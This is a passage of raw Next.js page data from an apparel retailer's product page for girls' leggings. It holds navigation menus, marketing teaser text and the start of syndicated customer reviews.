Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"90:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n91:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n95:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"97:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n98:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n99:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\na1:[\"$\",\"$La4\",null,{\"statusCode\":404,\"pageContent\":\"$5b:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a2:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na3:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"$La0\",null,{\"productMap\":{},\"pageContent\":{\"type\":\"coremedia\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"2339380\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Storytelling_Wide_1\",\"type\":\"CMTeaser\",\"viewtype\":\"storytelling-full-image\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":0,\"positionY\":0,\"width\":100},\"related\":[],\"uaMobileLayoutSettings\":null,\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"mobileTeaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0}},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_2_1\",\"externalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_2_1\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"2247260\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_4_5_3\",\"externalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_4_5_3\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"2247112\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"2247260\",\"type\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_2_1\",\"alt\":\"\",\"uaExternalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_2_1\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_2_1\"}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"2247112\",\"type\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_4_5_3\",\"alt\":\"\",\"uaExternalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_4_5_3\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_4_5_3\"}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]},{\"__typename\":\"CMTeaserImpl\",\"id\":\"2339388\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Storytelling_Text_2\",\"type\":\"CMTeaser\",\"viewtype\":\"storytelling-text-1\",\"snipeText\":\"UA Motion Bottoms\",\"teaserTitle\":\"\",\"teaserTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"COMFORT THAT CAME TO WORK\"}]}]},\"subHeadlineTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Super-soft and stretchy brushed fabric delivers amazing coverage and comfort as you move. \"}]}]},\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":0,\"positionY\":0,\"width\":100},\"related\":[],\"uaMobileLayoutSettings\":null,\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"mobileTeaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0}},\"uaMedia\":[],\"uaMobileMedia\":[],\"media\":[],\"mobileMedia\":[],\"teaserTextReferencedContent\":[],\"subHeadlineTextReferencedContent\":[],\"teaserTargets\":[]},{\"__typename\":\"CMTeaserImpl\",\"id\":\"2339418\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Storytelling_Split_3\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-storytelling-split\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"IMPOSSIBLY SOFT\"}]}]},\"subHeadlineTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Smooth on the inside, super-brushed on the outside for our softest feeling yet.\"}]}]},\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":0,\"positionY\":0,\"width\":100},\"related\":[],\"uaMobileLayoutSettings\":{\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--storytelling-split-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Storytelling module with one image\",\"layout\":\"mb-storytelling-split\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"mobileTeaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"mobileViewtype\":{\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--storytelling-split-mb\",\"mobileCarousel\":true,\"name\":\"mb-storytelling-split\"},\"desktopDirection\":true},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4\",\"externalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"2246994\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4\",\"externalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"2246994\",\"uaMedia\":\"$1d:props:pageContent:placements:3:uaMergedItems:2:uaMedia:0:media:uaMedia\"},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"2246994\",\"type\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4\",\"alt\":\"\",\"uaExternalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4\"}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"2246994\",\"type\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4\",\"alt\":\"\",\"uaExternalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4\",\"uaModuleLinkSettings\":\"$1d:props:pageContent:placements:3:uaMergedItems:2:media:0:uaModuleLinkSettings\",\"uaModuleSettings\":\"$1d:props:pageContent:placements:3:uaMergedItems:2:media:0:uaModuleSettings\"}],\"teaserTextReferencedContent\":[],\"subHeadlineTextReferencedContent\":[],\"teaserTargets\":[]},{\"__typename\":\"CMTeaserImpl\",\"id\":\"2339424\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Storytelling_Split_4\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-storytelling-split\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"CONTINUOUS COMFORT\"}]}]},\"subHeadlineTextAsTree\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Wicks sweat and dries fast to keep you comfortable from start to finish.\"}]}]},\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":0,\"positionY\":0,\"width\":100},\"related\":[],\"uaMobileLayoutSettings\":{\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--storytelling-split-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Storytelling module with one image\",\"layout\":\"mb-storytelling-split\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"mobileTeaserOverlay\":{\"width\":100,\"positionX\":0,\"positionY\":0},\"mobileViewtype\":{\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--storytelling-split-mb\",\"mobileCarousel\":true,\"name\":\"mb-storytelling-split\"},\"desktopDirection\":false},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4_2\",\"externalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4_2\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"2249740\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4_2\",\"externalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4_2\",\"alt\":null,\"width\":null,\"height\":null,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"2249740\",\"uaMedia\":\"$1d:props:pageContent:placements:3:uaMergedItems:3:uaMedia:0:media:uaMedia\"},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"2249740\",\"type\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4_2\",\"alt\":\"\",\"uaExternalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4_2\"}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"2249740\",\"type\":\"CMPicture\",\"name\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4_2\",\"alt\":\"\",\"uaExternalAssetId\":\"SS22_YTH_Girls_MotionBottoms_Site_5_4_2\",\"uaModuleLinkSettings\":\"$1d:props:pageContent:placements:3:uaMergedItems:3:media:0:uaModuleLinkSettings\",\"uaModuleSettings\":\"$1d:props:pageContent:placements:3:uaMergedItems:3:media:0:uaModuleSettings\"}],\"teaserTextReferencedContent\":[],\"subHeadlineTextReferencedContent\":[],\"teaserTargets\":[]}],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La5\"}]\n"])</script><script>self.__next_f.push([1,"a6:I[494732,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a8:I[238397,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"a5:[\"$undefined\",[\"$\",\"$La6\",null,{\"staticSearchParams\":\"dwvar_1369974_color%3D652\",\"children\":[\"$La7\",[\"$\",\"$La8\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":29,\"value\":4.4138,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":29,\"locale\":\"en_US\",\"results\":[{\"id\":\"297931379\",\"cID\":\"e24bbf65-10d6-5bc5-931c-919a909d2135\",\"sourceClient\":\"macys\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-14T15:00:22.000+00:00\",\"lastModificationTime\":\"2026-01-14T15:00:22.000+00:00\",\"productId\":\"1369974\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Middletown ny\",\"authorId\":\"l9h59bgzet68hdmuu16keq8x5\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-14T14:31:49.000+00:00\",\"reviewText\":\"Love the pants\",\"title\":\"True to it size\",\"userNickname\":\"Heather\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"syndicationSource\":{\"logoImageUrl\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/6a60ae2f-fa50-424e-a8c4-9d4c39dd5d14\",\"name\":\"macys.com\",\"contentLink\":\"https://www.macys.com/shop/product/under-armour-big-girls-motion-crop-leggings-pants?ID=15412601\u0026CategoryID=61228\"},\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"296085343\",\"cID\":\"cb6b0349-faa1-57df-98db-7d5cf3a50aa1\",\"sourceClient\":\"macys\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-05T15:45:15.000+00:00\",\"lastModificationTime\":\"2026-01-05T15:45:15.000+00:00\",\"productId\":\"1369974\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"6555698110\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-05T15:02:40.000+00:00\",\"reviewText\":\"Great product\",\"title\":\"Great product\",\"userNickname\":\"Conan\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"syndicationSource\":{\"logoImageUrl\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/6a60ae2f-fa50-424e-a8c4-9d4c39dd5d14\",\"name\":\"macys.com\",\"contentLink\":\"https://www.macys.com/shop/product/under-armour-big-girls-motion-crop-leggings-pants?ID=15412601\u0026CategoryID=61228\"},\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"262725929\",\"cID\":\"833b862d-2639-5f57-a930-20016f5e68ef\",\"sourceClient\":\"dsg\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTi